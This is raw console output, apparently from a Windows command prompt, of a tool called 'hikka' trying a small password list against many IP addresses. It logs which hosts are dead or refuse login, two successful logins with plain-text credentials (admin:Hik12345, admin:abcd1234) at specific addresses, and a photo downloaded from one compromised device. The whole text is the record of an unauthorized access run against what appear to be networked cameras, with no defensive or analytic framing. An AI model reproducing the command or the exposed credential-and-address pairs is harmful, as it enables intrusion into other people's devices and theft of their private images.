 C:\Users\walas\OneDrive\Escritorio\z>hikka -threads 10 -check -shoots mbr2
Loaded 1 logins
Loaded 5 passwords
Starting work in 10 threads

183.108.120.196 is dead
182.220.42.177 is dead
183.204.227.28 is dead
Logged in: admin:Hik12345@181.224.229.100
Logged in: admin:abcd1234@183.80.102.237
Downloaded 1 photos from 181.224.229.100
181.177.126.37 is dead
182.48.37.193 is dead
Error while downloading a photo: 23
183.60.146.71 is dead
180.81.180.202 is dead
Can't log into 181.49.124.112
Error while downloading a photo: 23
183.215.53.132 is dead
183.134.23.43 is dead
Error while downloading a photo: 23
Can't log into 181.139.15.74
Error while downloading a photo: 23
Can't get photos from 183.80.102.237
182.23.62.114 is dead
Can't log into 181.163.36.110
180.74.249.50 is dead
181.20.127.54 is dead
181.177.126.143 is dead
182.215.202.216 is dead
181.215.40.9 is dead
181.33.168.182 is dead
181.237.134.213 is dead
Can't log into 183.221.153.99
181.22.158.214 is dead
Can't log into 182.155.42.116
Can't log into 181.212.162.59
182.164.232.160 is dead
Can't log into 183.236.242.174
181.234.55.23 is dead
181.177.126.114 is dead
180.228.111.14 is dead
Can't log into 180.176.101.16
Can't log into 181.120.252.205
181.139.133.199 is dead
Can't log into 181.167.62.168
181.234.183.45 is dead
182.106.217.204 is dead
181.177.126.140 is dead
181.41.219.122 is dead
Can't log into 183.147.105.16
Can't log into 181.170.19.202
183.193.94.14 is dead
182.218.139.8 is dead
Can't log into 183.250.162.207
Can't log into 181.120.188.128
181.36.187.70 is dead
Can't log into 182.132.144.21